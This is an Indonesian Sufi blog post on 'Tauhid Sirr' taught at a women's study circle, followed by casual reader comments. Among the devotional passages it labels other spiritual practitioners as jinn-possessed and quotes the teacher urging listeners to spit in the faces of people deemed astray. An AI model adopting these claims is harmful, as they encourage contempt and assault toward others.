<span class="dropcap1">I</span>ngat, jasad kita yang baharu ini <b><i>hanya tempat merasakan</i></b>. Kita merasakan gula itu manis. Siapa yang mengetahui gula itu manis? Tentulah rasa. Rasa itu Rahasia. Apa Rahasia itu? Rahasia itu Zat Allah. Siapa Zat Allah itu? Zat Allah itu Diri Allah.<br />
<br />
Yakinkan Zat itu Diri Allah. Jangan lagi kita berkata Zat Allah, berkatalah Allah saja. Inilah dalam bahasa tauhid disebut 'dungu hakiki'. Duduk orang ini tanpa berpikir-pikir, hatinya bebal, hatinya tidak ada bertanya-tanya kepada siapa pun, sudah tetap dirasakannya Allah saja semata-mata.<br />
<br />
Sadarlah, jasad kita ini <b><i>hanya tempat merasakan</i></b>. Sudah kita ketahui Zat Allah itu meliputi diri kita luar dan dalam. Tentulah yang kita rasakan Zat Allah. Kalau kita sudah tahu Zat Allah itu Diri Allah, rasakan saja Allahlah saja segala-galanya. Bawa rasa ini dalam hidup sehari-hari agar kita tidak bercerai dengan Allah. Kalau sudah rasa Allah terus yang kita bawa sehari-hari, akan timbullah rasa Adanya Allah itu.<br />
<br />
Dari Allah kembali kepada Allah. Apa pun yang kita rasakan, kembali rasa itu tetap kepada Allah. Kalau rasa sudah berkekalan dengan Allah, tentu rasa Adanya Allah saja yang ADA.<br />
<br />
<b><i><span style="color: #76a5af; font-size: large;">أ&#1614;ن&#1614;ا ع&#1616;ن&#1618;د&#1614; ظ&#1614;ن&#1616;&#1617; ع&#1614;ب&#1618;د&#1616;ى ب&#1616;ى</span></i></b><br />
<i><span style="color: #76a5af;">&#8220;Aku sesuai dengan persangkaan hamba pada-Ku&#8221;.</span></i><br />
<br />
Kalau hamba-Ku merasakan Aku saja yang ADA. Akulah Tuhannya. Maksud sangka di sini bukan menyangka-sangka. Lebih baik kita merasakan Allah daripada menyangka-sangka Allah. Siapa mengenal dirinya yang Rahasia, esa-lah dia dengan Tuhannya.<br />
<br />
<br />
<span style="color: #76a5af;"><i>"Jika hamba-Ku terus menerus mendekatkan diri kepadaKu dengan amalan kebaikan, maka Aku mencintai dia, jika Aku sudah mencintainya, maka Akulah pendengarannya yang ia jadikan untuk mendengar, dan pandangannya yang ia jadikan untuk memandang, dan tangannya yang ia jadikan untuk memukul, dan kakinya yang dijadikannya untuk berjalan, jikalau ia meminta-Ku, pasti Kuberi, dan jika meminta perlindungan kepada-Ku, pasti Ku-lindungi. Dan aku tidak ragu untuk melakukan sesuatu yang Aku menjadi pelakunya sendiri sebagaimana keragu-raguan-Ku untuk mencabut nyawa seorang mukmin yang ia (khawatir) terhadap kematian itu, dan Aku sendiri khawatir ia merasakan kepedihan sakitnya.&#8221;</i> (H.R. Bukhari 6021)</span><br />
<br />
<br />
<span class="dropcap1">P</span>erangai-perangai ini jangan dilupakan, yaitu perangai tentang rasa. Perangai kita musti tetap sampai kepada Allah. Apabila perangai rasa ini kekal kepada Allah, sucilah ia. Tidak lalai zahir-batinnya dengan Allah artinya mengembalikan hak kepada Yang Punya Hak. Tidak lalai zahir-batin dengan Allah, yakni menyempurnakan zahir-batin<span lang="id" style="font-family: &quot;Calibri&quot;,&quot;sans-serif&quot;; font-size: 11.0pt; line-height: 115%; mso-ansi-language: #0021; mso-bidi-font-family: Calibri; mso-bidi-language: AR-SA; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: IN; mso-fareast-theme-font: minor-fareast;">&#8212;</span>sampai ke zarah-zarahnya<span style="font-family: Calibri, sans-serif; font-size: 11pt; line-height: 115%;">&#8212;</span>kepada Allah. Walaupun zarah-zarah itu tersembunyi di dalam batinnya dalam <i>ruku`</i>, sujud, berdiri di hadirat Allah, tidak ada kelalaian dalam pikirannya, dalam perkataannya, dan dalam kebaikannya. Sampai sehelai rambutnya pun tidak ada kelalaian lagi dan tidak ada lagi yang mencegahnya khusyuk di dalam shalat. Inilah tauhid <i>dzukiyyah</i>&nbsp;atau tauhid <i>sirr</i> alias tauhid rasa.<br />
<br />
<br />
<br />
<h2 style="text-align: left;"><span style="color: #8e7cc3; font-size: 30px;">Pendalaman Teori dan Praktik <i>Sirr:</i></span></h2><br />
<h3 style="color: #c27ba0; font-size: 30px; text-align: center;"><i>Sirr</i>&nbsp;itu Rahasia. Rahasia itu Rasa.</h3><br />
<span class="dropcap1">D</span>ari <i>sirr</i>&nbsp;ini kita bisa mengetahui apa isi badan seseorang. Menurut Abah Siradj, orang-orang kebatinan itu [kejawen, spiritualis, paranormal, pribadi-pribadi indigo, ustadz klenik, Islam abangan, <i>tasawwuf</i> nanar, pengamal <i>khadam-khadam</i> dan <i>muakkal-muakkal</i>, pengamal meraga sukma atau astral projection] isi jasadnya jin melulu.<br />
<br />
Kontak saja orang-orang itu dengan <i>sirr</i>, kita akan tahu siapa yang berkuasa atas jasadnya. Jangan dikata <i>sirr</i>&nbsp;itu tidak pandai berkata-kata. Kalau&nbsp;<i>kalam sirr</i>&nbsp;berkata dengan rasa, "Jin." Jinlah isi orang itu. Kalau <i>kalam sirr</i>&nbsp;berkata, "Dengki." Dengki-lah isi sikap seseorang itu pada kita. Kalau&nbsp;<i>kalam sirr</i>&nbsp;berkata, "Salah paham." Salah pahamlah isi pernyataan seseorang itu atas penyampaian kita. Kalau&nbsp;<i>kalam sirr</i>&nbsp;berkata, "Kambing Kurap." Kambing kurap-lah yang sebenarnya berkelakuan pura-pura bersimpati, memuji-puji, menyanjung-sanjungnya seseorang itu pada kita untuk "cari modal" menipu umat.<br />
<br />
<i>"Takutilah <a class="special" href="/2013/03/makrifat-firasat-Khidir.html#axzz2QISuyKxX" target="_blank" title="Ilmu Firasatan Nabi Khidr a.s.">firasat orang mukmin,</a> sesungguhnya mereka memandang dengan Nur Ilahi."</i> [Hadis]<br />
<br />
Kalau orang tauhid mau jahat, tinggal dimasukkan saja&nbsp;<i>sirr</i>&nbsp;kera ke orang-orang sesat itu maka orang itu akan gila seperti kelakuan kera. Kalau orang tauhid mau jahat, tinggal dimasukkan saja&nbsp;<i>sirr</i>&nbsp;anjing ke orang-orang sesat itu maka orang itu akan "menggonggong" terus seperti anjing. Sudahlah, tauhid <i>sirr</i> ini bukan untuk kejahatan. Ini untuk keselamatan.<br />
<br />
<br />
<br />
<span class="dropcap1">T</span>auhid <i>Sirr</i>&nbsp;ini ilmu ketuhanan murni, bukan ilmu dari kesetanan dan ke-jin-an. <b><span style="color: #8e7cc3; font-size: large;">Tauhid <i>Sirr</i></span></b>&nbsp;inilah yang dinamakan juga <i><b><span style="color: #8e7cc3; font-size: large;">Tauhid Dzukiyyah</span></b></i>&nbsp;alias juga <i style="font-weight: bold;"><span style="color: #8e7cc3; font-size: large;">Pusaka Madinah</span></i><b>&nbsp;</b>yang diajarkan Nabi Muhammad Rasulullah Saw. selama <a class="special" href="/2010/08/awwaluddin-syariatullah-di-antara-kita.html#axzz2QISuyKxX" target="_blank" title="Awwalauddin Syariatullah di antara Kita"> &#177;11 tahun <b><span style="color: red;">sebelum</span></b> turun perintah <i>Mi'raj</i></a>&nbsp;<a href="" name="footnote1a"></a>kepada kalangan yang dipandang Rasulullah Saw. sudah duduk di <i>maqam arif billah,</i><i>&nbsp;khawwasul khawwas </i>dan<i> mukminin-mukminat&nbsp;</i>untuk <a href="#footnote1"><sup>(*)</sup></a>"mengawal zaman". Sebab makna kata <i>Rasulullah</i>&nbsp;itu ialah <i>yang dipercaya Allah</i>.</p><a href="/2013/04/tauhid-sirr-bayan-alif.html">Tauhid Sirr | Tauhid Dzukiyyah | Bayan Alif | Pusaka Madinah</a><br />
<br />
<br />
<br />
<br />
<br />
<span class="dropcap1">I</span>ni baru mukadimah Tauhid <i>Sirr</i>&nbsp;yang disampaikan Abah Siradj dalam pengajian ibu-ibu Sabtu siang kemarin [13 April 2013]. Bahkan Abah Siradj mengajarkan cara praktiknya langsung pada ibu-ibu hingga muncul perkataan beliau, "Kalau <i>sirr</i>&nbsp;sudah berkata, <i>'Ludahi'</i>. Ludahi saja muka orang itu! Dia tidak akan melawan meskipun kita ini perempuan. Mana bisa kesesatan melawan kebenaran.<br />
<br />
<br />
<div class="quran" lang="ar"><span style="color: #76a5af;"><span style="font-size: large;"><b>ل&#1618; ن&#1614;ق&#1618;ذ&#1616;ف&#1615; ب&#1616;ال&#1618;ح&#1614;ق&#1616;&#1617; ع&#1614;ل&#1614;ى ال&#1618;ب&#1614;اط&#1616;ل&#1616; ف&#1614;ي&#1614;د&#1618;م&#1614;غ&#1615;ه&#1615; ف&#1614;إ&#1616;ذ&#1614;ا ه&#1615;و&#1614; ز&#1614;اه&#1616;ق&#1612;</b></span>&nbsp;</span></div><div class="trans" dir="ltr" lang="in"><span style="color: #76a5af;"><i>Sebenarya Kami melontarkan yang hak kepada yang  batil lalu yang hak itu menghancurkannya, maka dengan serta merta yang batil itu  lenyap</i>. [Q.S. Al-Anbiya:18]</span></div><br />
Pembahasan Tauhid Sirr pada pengajian ibu-ibu ini menggunakan <b><span style="color: #8e7cc3; font-size: large;">Kitab <i>Bayan Alif</i></span></b>. Kata Abah lagi, "Kalau bagi ahli selawat, inilah yang disebut "<i>Yaa Sayyidi Yaa Rasulullah</i>". &nbsp;Kalau paham-paham <i style="font-weight: bold;">Bayan Alif</i>&nbsp;ini sudah tertanam dalam diri manusia, mustahil manusia itu tidak berubah.<br />
<br />
<a href="" name="footnote1"></a>  <br />
<br />
<br />
<br />
<sup>(*)</sup>:<br />
Kaitkan dengan hadis tentang Islam akan kembali menjadi "asing" pada akhir zaman dan ayat ini  <a class="special" href="/2011/10/ufo-alien-satanisme-freemason-yahudi.html#axzz2QISuyKxX" target="_blank" title="Anti-Makar Satanisme">Q.S. An-Naml:50</a> <a href="#footnote1a"><sub>[kembali]</sub></a>
<div class='hrecipe'>
<div id='hrecipe-1'>
<img alt='Tauhid Sirr Rasulullah | Mukadimah Kitab Bayan Alif ' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhi1jMsLS53vHPp2Rju9DPMi9ezwvbo632g2Q6kSHUoPs4mRHNFzrxIoq7iChnSMwKXYzhh9sTPgfrFCYsiAWvPjmUd6m5cC5NRgIMZeUmCH5xWfxGAfPkMUcFkKiJRg7FyxF9AOwukYdo/s72-c/Allah-Muhammad-HD.jpg'/></div>
<div id='hrecipe-2'>
<span class='item'>
<span class='fn'>Adam Troy Effendy
</span>
</span><br/>
By <span class='author'><b>Pusaka Madinah</b></span><br/>
Published: <span class='published'>2013-04-14T16:25:00+07:00</span><br/>
<span class='summary'>Tauhid Sirr Rasulullah | Mukadimah Kitab Bayan Alif </span><br/>
<span class='review hreview-aggregate'>
<span class='rating'>
<span class='average'>5</span>
<span class='count'>411</span> 
reviews</span></span>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
<div class='addthis_inline_share_toolbox'></div>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='Buku ISuS' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-3mV7kDabmX0/Ww2NWKAkYLI/AAAAAAAAC3w/V-quj7m4f5MEe3lRmojzM0RTPPJlzbtXgCLcBGAs/s200/poster%2Bpromo%2Bstghbk4.png' width='70'/>
</div>
<h3>Buku <b><i>Ilmu Sedikit untuk Segala&#178;nya</i></b></h3>
<div class='author-title-line'></div>
<p>Sudah terbit buku untuk memudahkan Ikhwan/Akhwat memahami kajian tauhid hakiki yang termuat di situs ini secara lebih tersusun dari anak tangga pemahaman Islam yang paling dasar. Ikhwan yang berminat memiliki buku ini dapat menghubungi penerbitnya langsung di <a class='special' href='httpss://www.midaslearning.co.id' rel='nofollow' target='_blank'><b>www.midaslearning.co.id</b></a>
</p>
<ul>
<li>Untuk mengetahui seluk-beluk buku lebih komprehensif, lengkap dengan uraian per bab dan video garis besar kajian buku, silakan kunjungi <i>landing page</i> rekanan resmi kami di: <a class='special' href='https://www.bukutauhidhakiki.com' rel='nofollow' target='_blank'><b>www.bukutauhidhakiki.com</b></a>
</li>
</ul>
<ul>
<li>Untuk memesan buku dari rekanan resmi yang terdekat dengan kota Ikhwan/Akhwat, silakan kunjungi tautan ini: <a class='special' href='httpss://www.facebook.com/IlmuSedikitSegalanya/posts/1969488043263445' rel='nofollow' target='_blank'><b>"Kami di Kota Anda".</b></a>
</li>
</ul>
</div></div>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] </div>
</div>
<div style='clear: both;'></div>
<div class='postmeta-primary'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html'>Tauhid Sirr Rasulullah | Mukadimah Kitab Bayan Alif </a>
<span class='author2'> disampaikan <a href='https://www.blogger.com/profile/00849002680028641130'>
Pusaka Madinah</a> dengan <i>basmalah, hamdalah, dan innalillah</i> bagi sesama umat Muhammad Saw.  </span>
<span class='meta_date'> pada <a>14.4.13</a>. Untuk melihat keseluruhan artikel silakan buka <a class='special' href='/p/isi-sarang.html' target='_blank' title='Peta Situs'>[Peta Situs]</a>. Mau berkenalan dengan pengurus situs ini? Klik <a class='special' href='/p/punggawa-pusaka-madinah.html' target='_blank' title='Punggawa Pusaka Madinah'>[Admin]</a>
</span><div style='clear: both;'></div>
HTML link code:
<textarea id='HTML-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'><a href="https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html">Tauhid Sirr Rasulullah | Mukadimah Kitab Bayan Alif </a></textarea>
BB (forum) link code:
    <textarea id='BB-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'>[url=https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html]Tauhid Sirr Rasulullah | Mukadimah Kitab Bayan Alif [/url]</textarea>
</div>
<div style='clear: both;'></div>
<div id='related-posts'>
<script src='/feeds/posts/default/-/pengajian ibu-ibu?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Tauhid Madya?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs("https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html");
</script></div>
<span class='meta_categories'><b>Tags: </b><a href='https://www.pusakamadinah.org/search/label/pengajian%20ibu-ibu' rel='tag'>pengajian ibu-ibu</a>, <a href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya' rel='tag'>Tauhid Madya</a>
</span>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='admin Pusaka Madinah' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-wQjjvx5Qj_k/Wg7VjrXRAmI/AAAAAAAACyg/L0zXhHrA3lwG4KbSOwKX4AFgZURsjCY8ACLcBGAs/s320/logopolos70baru.png' width='70'/>
</div>
<h3><a href='https://www.blogger.com/profile/00849002680028641130' rel='author' title='admin'>Pusaka Madinah</a></h3>
<div class='author-title-line'></div>
<p> Pusaka Madinah adalah sebutan untuk ilmu, amal, dan <i>muanayah</i> tauhid hakiki yang menjelaskan sinergi syariat, tarikat, hakikat, dan makrifat dari kalangan <i>khawwasul khawwas</i>   yang disampaikan oleh <i>Mursyid</i>, K.H. Undang bin K.H. Sirad bin K.H. Yahya dengan sanad <i>aly</i> sebagai berikut: (1) Nabi Muhammad Rasulullah Saw., (2) Nabi Khidir a.s., (3) Abdul Aziz ad-Dabarq, (4) Abdul Wahab at-Tazi, (5) Ahmad bin Idris, (6)  Muhammad Sanusi, (7) Muhammad Mahdi, dan (8) Muhammad Idris.</p>
<div class='addthis_inline_follow_toolbox'></div>
<div class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style' style='right:0px; top:370px;background:none;'><a class='a2a_button_whatsapp a2a_counter'></a><a class='a2a_button_line a2a_counter'></a><a class='a2a_button_telegram a2a_counter'></a><a class='a2a_button_skype a2a_counter'></a><a class='a2a_button_facebook_messenger a2a_counter'></a></div>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'>
</div></div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.pusakamadinah.org/2013/04/sekadar-mengingatkan-pencuri-konten.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>&#9668; &#9668;</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.pusakamadinah.org/2013/04/Allah-Zatul-Buhti.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>&#9658; &#9658;</a>
</span>
<a class='home-link' href='https://www.pusakamadinah.org/'>&#9820;</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
123
komentar:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c4505517820422953140'>
<a name='c4505517820422953140'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05433868476768649509" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4505517820422953140-05433868476768649509"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvRXJcANNCZgNu-4MQZA610OAyLg9_6VwQO4bjnN11K_At0aYYaA8Fz4TCsPbtOXmxlleXWP70hG2QhWN1DLh2sKomfNj00VGDrA1baauEs_ENoaLRem8QKU1Z0avCJQ/s45-c/Nitro+Sri.gif" alt="" title="Rahnrav">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvRXJcANNCZgNu-4MQZA610OAyLg9_6VwQO4bjnN11K_At0aYYaA8Fz4TCsPbtOXmxlleXWP70hG2QhWN1DLh2sKomfNj00VGDrA1baauEs_ENoaLRem8QKU1Z0avCJQ/s45-c/Nitro+Sri.gif" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05433868476768649509' rel='nofollow'>Rahnrav</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4505517820422953140'>
<p>
Absen.. ^^
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1365932605079#c4505517820422953140' title='comment permalink'>
14 April, 2013 16:43
</a>
<span class='item-control blog-admin pid-1103644185'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4505517820422953140' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4398843570255707623'>
<a name='c4398843570255707623'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4398843570255707623-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4398843570255707623'>
<p>
awh.. pertamax lagi ni, Mbak Nadira.. ~O) :8: 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1365932676345#c4398843570255707623' title='comment permalink'>
14 April, 2013 16:44
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4398843570255707623' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8842664419208299950'>
<a name='c8842664419208299950'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8842664419208299950-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8842664419208299950'>
<p>
keduax aja deh... udah ngantri dari td..<br />bahkan sdh dpt bocoron bakal ada postingan baru..<br />msh gk dpt jg pertamax nya.. nasib2<br /><br />ekekkekekkkkk
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1365932992054#c8842664419208299950' title='comment permalink'>
14 April, 2013 16:49
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8842664419208299950' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7364277357082018647'>
<a name='c7364277357082018647'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05433868476768649509" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7364277357082018647-05433868476768649509"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvRXJcANNCZgNu-4MQZA610OAyLg9_6VwQO4bjnN11K_At0aYYaA8Fz4TCsPbtOXmxlleXWP70hG2QhWN1DLh2sKomfNj00VGDrA1baauEs_ENoaLRem8QKU1Z0avCJQ/s45-c/Nitro+Sri.gif" alt="" title="Rahnrav">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvRXJcANNCZgNu-4MQZA610OAyLg9_6VwQO4bjnN11K_At0aYYaA8Fz4TCsPbtOXmxlleXWP70hG2QhWN1DLh2sKomfNj00VGDrA1baauEs_ENoaLRem8QKU1Z0avCJQ/s45-c/Nitro+Sri.gif" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05433868476768649509' rel='nofollow'>Rahnrav</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7364277357082018647'>
<p>
Request.. bandrek abah.. hehee.. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1365933037501#c7364277357082018647' title='comment permalink'>
14 April, 2013 16:50
</a>
<span class='item-control blog-admin pid-1103644185'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7364277357082018647' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3733381971299980261'>
<a name='c3733381971299980261'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3733381971299980261-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3733381971299980261'>
<p>
wkwkkwwkkw... gimana amal-amalan kata ane juga, Brad.. :g:<br />btw, :c: nama siapa ya yang disebut-sebut di atas ituhhh?! 8-| :-&quot; :]
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1365933268710#c3733381971299980261' title='comment permalink'>
14 April, 2013 16:54
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3733381971299980261' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3502356819024149697'>
<a name='c3502356819024149697'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3502356819024149697-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3502356819024149697'>
<p>
pakai aja tauhid sirr itu, Mbak .. insyaAllah tu teh manis berubah jadi bandrek.. aamiiin http://lh4.googleusercontent.com/-suVNZJQsYKI/UNs8eY3Dw0I/AAAAAAAAH8s/fIF6VqYbCfA/s21/aamiiin.png  :19: :3: 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1365933324868#c3502356819024149697' title='comment permalink'>
14 April, 2013 16:55
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3502356819024149697' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c488360783792840494'>
<a name='c488360783792840494'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14542120827827834070" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-488360783792840494-14542120827827834070"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14542120827827834070' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-488360783792840494'>
<p>
Salam Alaikum, absen dulu ..... :7: menuju ke tkp
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/tauhid-sirr-bayan-alif.html?showComment=1365933736661#c488360783792840494' title='comment permalink'>
14 April, 2013 17:02
</a>
<span class='item-control blog-admin pid-482975834'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/488360783792840494' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6733276867759475662'>
<a name='c6733276867759475662'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6733276867759475662-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
